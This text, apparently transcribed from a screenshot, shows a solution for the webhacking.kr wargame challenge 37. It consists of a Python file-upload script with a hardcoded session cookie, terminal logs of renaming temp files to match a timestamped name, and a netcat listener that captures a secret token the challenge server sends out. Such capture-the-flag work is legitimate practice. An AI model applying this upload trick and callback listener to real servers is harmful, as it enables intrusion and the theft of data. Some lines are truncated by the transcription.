 37.py ×
1 #1517892391
2
3
4 import requests
5 for i in range(1,100):
6 url = "http://webhacking.kr/challenge/web/web-18/"
7
8
9
10 files = {
11
12 'upfile' : ('tmp-1517893700',open('tmp-1517893700','rb'),'m
13
14 }
15
16
17 headers = {
18 "Cookie":"PHPSESSID=8aa8b01919b86d9a80f524a71c187ce9",
19 "Host":"webhacking.kr"
20 }
21
22 req = requests.post(url,files = files, headers=headers)
23
24 print req.content
25
</pre>127.0.0.1:7777<br>
<form method=post enctype="multipart/form-data" action=index.php>
<input type=file name=upfile><input type=submit>
</form>
</body>
</html>
root@ubuntu:~/Desktop# mv tmp-tmp-1517893100 tmp-1517893100
root@ubuntu:~/Desktop# ls
37.py  tmp-1517893100
root@ubuntu:~/Desktop# mv tmp-tmp-1517893100 tmp-151789^C00
root@ubuntu:~/Desktop# mv tmp-1517893100 tmp-1517894000
root@ubuntu:~/Desktop# mv tmp-1517893100 tmp-1517893300
mv: cannot stat 'tmp-1517893100': No such file or directory
root@ubuntu:~/Desktop# mv tmp-1517894000 tmp-1517893300
root@ubuntu:~/Desktop# cat tmp-1517893300
175.197.51.183
root@ubuntu:~/Desktop# mv tmp-1517893300 tmp-1517894080
root@ubuntu:~/Desktop# mv tmp-1517893300 tmp-1517894050
mv: cannot stat 'tmp-1517893300': No such file or directory
root@ubuntu:~/Desktop# mv tmp-1517894080 tmp-1517894050
root@ubuntu:~/Desktop# mv tmp-1517894080 tmp-1517893500
mv: cannot stat 'tmp-1517894080': No such file or directory
root@ubuntu:~/Desktop# mv tmp-1517894080 tmp-1517893500^C
root@ubuntu:~/Desktop# mv tmp-1517894050 tmp-1517893500
root@ubuntu:~/Desktop# mv tmp-1517894080 tmp-1517893500 ^C
root@ubuntu:~/Desktop# mv tmp-1517893500 tmp-15178940000
root@ubuntu:~/Desktop# mv tmp-15178940000 tmp-1517894000
root@ubuntu:~/Desktop# mv tmp-15178940000 tmp-15178940^C
root@ubuntu:~/Desktop# mv tmp-1517894000 tmp-1517893700
root@ubuntu:~/Desktop#
root@ubuntu: ~
root@ubuntu:~# nc -nvl -p 7777
Listening on [0.0.0.0] (family 0, port 7777)
Connection from [112.175.11.245] port 7777 [tcp/*] accepted (family 2, sport 531
08)
GET /8aabe43ab4a57dbeebb6718e47263083 HTTP/1.0
Host: 175.197.51.183
root@ubuntu:~#